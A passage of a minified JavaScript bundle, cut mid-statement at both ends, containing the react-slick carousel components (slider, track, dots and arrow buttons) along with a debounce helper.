function")}(this,w),E(x(t=m.call(this,e)),"listRefHandler",(function(e){return t.list=e})),E(x(t),"trackRefHandler",(function(e){return t.track=e})),E(x(t),"adaptHeight",(function(){if(t.props.adaptiveHeight&&t.list){var e=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,u.getHeight)(e)+"px"}})),E(x(t),"componentDidMount",(function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var e=(0,u.getOnDemandLazySlides)(b(b({},t.props),t.state));e.length>0&&(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e))}var n=b({listRef:t.list,trackRef:t.track},t.props);t.updateState(n,!0,(function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")})),"progressive"===t.props.lazyLoad&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new d.default((function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout((function(){return t.onWindowResized()}),t.props.speed))):t.onWindowResized()})),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),(function(e){e.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,e.onblur=t.props.pauseOnFocus?t.onSlideBlur:null})),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)})),E(x(t),"componentWillUnmount",(function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach((function(e){return clearTimeout(e)})),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()})),E(x(t),"componentDidUpdate",(function(e){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var n=(0,u.getOnDemandLazySlides)(b(b({},t.props),t.state));n.length>0&&(t.setState((function(e){return{lazyLoadedList:e.lazyLoadedList.concat(n)}})),t.props.onLazyLoad&&t.props.onLazyLoad(n))}t.adaptHeight();var o=b(b({listRef:t.list,trackRef:t.track},t.props),t.state),i=t.didPropsChange(e);i&&t.updateState(o,i,(function(){t.state.currentSlide>=r.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:r.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")}))})),E(x(t),"onWindowResized",(function(e){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,i.default)((function(){return t.resizeWindow(e)}),50),t.debouncedResize()})),E(x(t),"resizeWindow",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=Boolean(t.track&&t.track.node);if(n){var r=b(b({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(r,e,(function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")})),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}})),E(x(t),"updateState",(function(e,n,o){var i=(0,u.initializedState)(e);e=b(b(b({},e),i),{},{slideIndex:i.currentSlide});var a=(0,u.getTrackLeft)(e);e=b(b({},e),{},{left:a});var s=(0,u.getTrackCSS)(e);(n||r.default.Children.count(t.props.children)!==r.default.Children.count(e.children))&&(i.trackStyle=s),t.setState(i,o)})),E(x(t),"ssrInit",(function(){if(t.props.variableWidth){var e=0,n=0,o=[],i=(0,u.getPreClones)(b(b(b({},t.props),t.state),{},{slideCount:t.props.children.length})),a=(0,u.getPostClones)(b(b(b({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach((function(t){o.push(t.props.style.width),e+=t.props.style.width}));for(var s=0;s<i;s++)n+=o[o.length-1-s],e+=o[o.length-1-s];for(var l=0;l<a;l++)e+=o[l];for(var c=0;c<t.state.currentSlide;c++)n+=o[c];var d={width:e+"px",left:-n+"px"};if(t.props.centerMode){var f="".concat(o[t.state.currentSlide],"px");d.left="calc(".concat(d.left," + (100% - ").concat(f,") / 2 ) ")}return{trackStyle:d}}var p=r.default.Children.count(t.props.children),h=b(b(b({},t.props),t.state),{},{slideCount:p}),v=(0,u.getPreClones)(h)+(0,u.getPostClones)(h)+p,m=100/t.props.slidesToShow*v,g=100/v,y=-g*((0,u.getPreClones)(h)+t.state.currentSlide)*m/100;return t.props.centerMode&&(y+=(100-g*m/100)/2),{slideWidth:g+"%",trackStyle:{width:m+"%",left:y+"%"}}})),E(x(t),"checkImagesLoad",(function(){var e=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],n=e.length,r=0;Array.prototype.forEach.call(e,(function(e){var o=function(){return++r&&r>=n&&t.onWindowResized()};if(e.onclick){var i=e.onclick;e.onclick=function(){i(),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(t.props.lazyLoad?e.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(e.onload=o,e.onerror=function(){o(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))}))})),E(x(t),"progressiveLazyLoad",(function(){for(var e=[],n=b(b({},t.props),t.state),r=t.state.currentSlide;r<t.state.slideCount+(0,u.getPostClones)(n);r++)if(t.state.lazyLoadedList.indexOf(r)<0){e.push(r);break}for(var o=t.state.currentSlide-1;o>=-(0,u.getPreClones)(n);o--)if(t.state.lazyLoadedList.indexOf(o)<0){e.push(o);break}e.length>0?(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)})),E(x(t),"slideHandler",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.props,o=r.asNavFor,i=r.beforeChange,a=r.onLazyLoad,s=r.speed,l=r.afterChange,c=t.state.currentSlide,d=(0,u.slideHandler)(b(b(b({index:e},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!n})),f=d.state,p=d.nextState;if(f){i&&i(c,f.currentSlide);var h=f.lazyLoadedList.filter((function(e){return t.state.lazyLoadedList.indexOf(e)<0}));a&&h.length>0&&a(h),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),l&&l(c),delete t.animationEndCallback),t.setState(f,(function(){o&&t.asNavForIndex!==e&&(t.asNavForIndex=e,o.innerSlider.slideHandler(e)),p&&(t.animationEndCallback=setTimeout((function(){var e=p.animating,n=v(p,["animating"]);t.setState(n,(function(){t.callbackTimers.push(setTimeout((function(){return t.setState({animating:e})}),10)),l&&l(f.currentSlide),delete t.animationEndCallback}))}),s))}))}})),E(x(t),"changeSlide",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=b(b({},t.props),t.state),o=(0,u.changeSlide)(r,e);if((0===o||o)&&(!0===n?t.slideHandler(o,n):t.slideHandler(o),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var i=t.list.querySelectorAll(".slick-current");i[0]&&i[0].focus()}})),E(x(t),"clickHandler",(function(e){!1===t.clickable&&(e.stopPropagation(),e.preventDefault()),t.clickable=!0})),E(x(t),"keyHandler",(function(e){var n=(0,u.keyHandler)(e,t.props.accessibility,t.props.rtl);""!==n&&t.changeSlide({message:n})})),E(x(t),"selectHandler",(function(e){t.changeSlide(e)})),E(x(t),"disableBodyScroll",(function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}})),E(x(t),"enableBodyScroll",(function(){window.ontouchmove=null})),E(x(t),"swipeStart",(function(e){t.props.verticalSwiping&&t.disableBodyScroll();var n=(0,u.swipeStart)(e,t.props.swipe,t.props.draggable);""!==n&&t.setState(n)})),E(x(t),"swipeMove",(function(e){var n=(0,u.swipeMove)(e,b(b(b({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));n&&(n.swiping&&(t.clickable=!1),t.setState(n))})),E(x(t),"swipeEnd",(function(e){var n=(0,u.swipeEnd)(e,b(b(b({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(n){var r=n.triggerSlideHandler;delete n.triggerSlideHandler,t.setState(n),void 0!==r&&(t.slideHandler(r),t.props.verticalSwiping&&t.enableBodyScroll())}})),E(x(t),"touchEnd",(function(e){t.swipeEnd(e),t.clickable=!0})),E(x(t),"slickPrev",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"previous"})}),0))})),E(x(t),"slickNext",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"next"})}),0))})),E(x(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=Number(e),isNaN(e))return"";t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"index",index:e,currentSlide:t.state.currentSlide},n)}),0))})),E(x(t),"play",(function(){var e;if(t.props.rtl)e=t.state.currentSlide-t.props.slidesToScroll;else{if(!(0,u.canGoNext)(b(b({},t.props),t.state)))return!1;e=t.state.currentSlide+t.props.slidesToScroll}t.slideHandler(e)})),E(x(t),"autoPlay",(function(e){t.autoplayTimer&&clearInterval(t.autoplayTimer);var n=t.state.autoplaying;if("update"===e){if("hovered"===n||"focused"===n||"paused"===n)return}else if("leave"===e){if("paused"===n||"focused"===n)return}else if("blur"===e&&("paused"===n||"hovered"===n))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})})),E(x(t),"pause",(function(e){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var n=t.state.autoplaying;"paused"===e?t.setState({autoplaying:"paused"}):"focused"===e?"hovered"!==n&&"playing"!==n||t.setState({autoplaying:"focused"}):"playing"===n&&t.setState({autoplaying:"hovered"})})),E(x(t),"onDotsOver",(function(){return t.props.autoplay&&t.pause("hovered")})),E(x(t),"onDotsLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),E(x(t),"onTrackOver",(function(){return t.props.autoplay&&t.pause("hovered")})),E(x(t),"onTrackLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),E(x(t),"onSlideFocus",(function(){return t.props.autoplay&&t.pause("focused")})),E(x(t),"onSlideBlur",(function(){return t.props.autoplay&&"focused"===t.state.autoplaying&&t.autoPlay("blur")})),E(x(t),"render",(function(){var e,n,o,i=(0,a.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),d=b(b({},t.props),t.state),f=(0,u.extractObject)(d,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),p=t.props.pauseOnHover;if(f=b(b({},f),{},{onMouseEnter:p?t.onTrackOver:null,onMouseLeave:p?t.onTrackLeave:null,onMouseOver:p?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null}),!0===t.props.dots&&t.state.slideCount>=t.props.slidesToShow){var v=(0,u.extractObject)(d,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),m=t.props.pauseOnDotsHover;v=b(b({},v),{},{clickHandler:t.changeSlide,onMouseEnter:m?t.onDotsLeave:null,onMouseOver:m?t.onDotsOver:null,onMouseLeave:m?t.onDotsLeave:null}),e=r.default.createElement(l.Dots,v)}var g=(0,u.extractObject)(d,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);g.clickHandler=t.changeSlide,t.props.arrows&&(n=r.default.createElement(c.PrevArrow,g),o=r.default.createElement(c.NextArrow,g));var y=null;t.props.vertical&&(y={height:t.state.listHeight});var O=null;!1===t.props.vertical?!0===t.props.centerMode&&(O={padding:"0px "+t.props.centerPadding}):!0===t.props.centerMode&&(O={padding:t.props.centerPadding+" 0px"});var w=b(b({},y),O),x=t.props.touchMove,k={className:"slick-list",style:w,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},E={className:i,dir:"ltr",style:t.props.style};return t.props.unslick&&(k={className:"slick-list"},E={className:i}),r.default.createElement("div",E,t.props.unslick?"":n,r.default.createElement("div",h({ref:t.listRefHandler},k),r.default.createElement(s.Track,h({ref:t.trackRefHandler},f),t.props.children)),t.props.unslick?"":o,t.props.unslick?"":e)})),t.list=null,t.track=null,t.state=b(b({},o.default),{},{currentSlide:t.props.initialSlide,slideCount:r.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var n=t.ssrInit();return t.state=b(b({},t.state),n),t}return t=w,(n=[{key:"didPropsChange",value:function(e){for(var t=!1,n=0,o=Object.keys(this.props);n<o.length;n++){var i=o[n];if(!e.hasOwnProperty(i)){t=!0;break}if("object"!==p(e[i])&&"function"!==typeof e[i]&&e[i]!==this.props[i]){t=!0;break}}return t||r.default.Children.count(this.props.children)!==r.default.Children.count(e.children)}}])&&g(t.prototype,n),f&&g(t,f),w}(r.default.Component);t.InnerSlider=S},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};t.default=r},function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,l=u||s||Function("return this")(),c=Object.prototype.toString,d=Math.max,f=Math.min,p=function(){return l.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var u=o.test(e);return u||i.test(e)?a(e.slice(2),u?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,l=0,c=!1,m=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=r,i=o;return r=o=void 0,l=t,a=e.apply(i,n)}function y(e){return l=e,u=setTimeout(w,t),c?g(e):a}function O(e){var n=e-s;return void 0===s||n>=t||n<0||m&&e-l>=i}function w(){var e=p();if(O(e))return x(e);u=setTimeout(w,function(e){var n=t-(e-s);return m?f(n,i-(e-l)):n}(e))}function x(e){return u=void 0,b&&r?g(e):(r=o=void 0,a)}function k(){var e=p(),n=O(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return y(s);if(m)return u=setTimeout(w,t),g(s)}return void 0===u&&(u=setTimeout(w,t)),a}return t=v(t)||0,h(n)&&(c=!!n.leading,i=(m="maxWait"in n)?d(v(n.maxWait)||0,t):i,b="trailing"in n?!!n.trailing:b),k.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=s=o=u=void 0},k.flush=function(){return void 0===u?a:x(p())},k}}).call(this,n(82))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Track=void 0;var r=a(n(1)),o=a(n(69)),i=n(63);function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(e,t){return!t||"object"!==u(t)&&"function"!==typeof t?h(e):t}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y=function(e){var t,n,r,o,i;return r=(i=e.rtl?e.slideCount-1-e.index:e.index)<0||i>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(i-e.currentSlide)%e.slideCount===0,i>e.currentSlide-o-1&&i<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=i&&i<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r,"slick-current":i===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},O=function(e,t){return e.key||t},w=function(e){var t,n=[],a=[],u=[],s=r.default.Children.count(e.children),l=(0,i.lazyStartIndex)(e),c=(0,i.lazyEndIndex)(e);return r.default.Children.forEach(e.children,(function(d,f){var p,h={message:"children",index:f,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};p=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(f)>=0?d:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",e.vertical?t.top=-e.index*parseInt(e.slideHeight):t.left=-e.index*parseInt(e.slideWidth),t.opacity=e.currentSlide===e.index?1:0,e.useCSS&&(t.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),t}(b(b({},e),{},{index:f})),m=p.props.className||"",g=y(b(b({},e),{},{index:f}));if(n.push(r.default.cloneElement(p,{key:"original"+O(p,f),"data-index":f,className:(0,o.default)(g,m),tabIndex:"-1","aria-hidden":!g["slick-active"],style:b(b({outline:"none"},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})),e.infinite&&!1===e.fade){var w=s-f;w<=(0,i.getPreClones)(e)&&s!==e.slidesToShow&&((t=-w)>=l&&(p=d),g=y(b(b({},e),{},{index:t})),a.push(r.default.cloneElement(p,{key:"precloned"+O(p,t),"data-index":t,tabIndex:"-1",className:(0,o.default)(g,m),"aria-hidden":!g["slick-active"],style:b(b({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}}))),s!==e.slidesToShow&&((t=s+f)<c&&(p=d),g=y(b(b({},e),{},{index:t})),u.push(r.default.cloneElement(p,{key:"postcloned"+O(p,t),"data-index":t,tabIndex:"-1",className:(0,o.default)(g,m),"aria-hidden":!g["slick-active"],style:b(b({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})))}})),e.rtl?a.concat(n,u).reverse():a.concat(n,u)},x=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(a,e);var t,n,o,i=f(a);function a(){var e;l(this,a);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return g(h(e=i.call.apply(i,[this].concat(n))),"node",null),g(h(e),"handleRef",(function(t){e.node=t})),e}return t=a,(n=[{key:"render",value:function(){var e=w(this.props),t=this.props,n={onMouseEnter:t.onMouseEnter,onMouseOver:t.onMouseOver,onMouseLeave:t.onMouseLeave};return r.default.createElement("div",s({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},n),e)}}])&&c(t.prototype,n),o&&c(t,o),a}(r.default.PureComponent);t.Track=x},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Dots=void 0;var r=a(n(1)),o=a(n(69)),i=n(63);function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(e,t){return!t||"object"!==u(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(h,e);var t,n,a,u=p(h);function h(){return c(this,h),u.apply(this,arguments)}return t=h,(n=[{key:"clickHandler",value:function(e,t){t.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,t=this.props,n=t.onMouseEnter,a=t.onMouseOver,u=t.onMouseLeave,c=t.infinite,d=t.slidesToScroll,f=t.slidesToShow,p=t.slideCount,h=t.currentSlide,v=(e={slideCount:p,slidesToScroll:d,slidesToShow:f,infinite:c}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,m={onMouseEnter:n,onMouseOver:a,onMouseLeave:u},b=[],g=0;g<v;g++){var y=(g+1)*d-1,O=c?y:(0,i.clamp)(y,0,p-1),w=O-(d-1),x=c?w:(0,i.clamp)(w,0,p-1),k=(0,o.default)({"slick-active":c?h>=x&&h<=O:h===x}),E={message:"dots",index:g,slidesToScroll:d,currentSlide:h},S=this.clickHandler.bind(this,E);b=b.concat(r.default.createElement("li",{key:g,className:k},r.default.cloneElement(this.props.customPaging(g),{onClick:S})))}return r.default.cloneElement(this.props.appendDots(b),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({className:this.props.dotsClass},m))}}])&&d(t.prototype,n),a&&d(t,a),h}(r.default.PureComponent);t.Dots=m},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NextArrow=t.PrevArrow=void 0;var r=a(n(1)),o=a(n(69)),i=n(63);function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){d(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),e}function v(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=y(e);if(t){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return g(this,n)}}function g(e,t){return!t||"object"!==u(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function y(e){return(y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var O=function(e){v(n,e);var t=b(n);function n(){return f(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var n={key:"0","data-role":"none",className:(0,o.default)(e),style:{display:"block"},onClick:t},i={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?r.default.cloneElement(this.props.prevArrow,c(c({},n),i)):r.default.createElement("button",s({key:"0",type:"button"},n)," ","Previous")}}]),n}(r.default.PureComponent);t.PrevArrow=O;var w=function(e){v(n,e);var t=b(n);function n(){return f(this,n),t.apply(this,arguments)}return h(n,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});(0,i.canGoNext)(this.props)||(e["slick-disabled"]=!0,t=null);var n={key:"1","data-role":"none",className:(0,o.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return 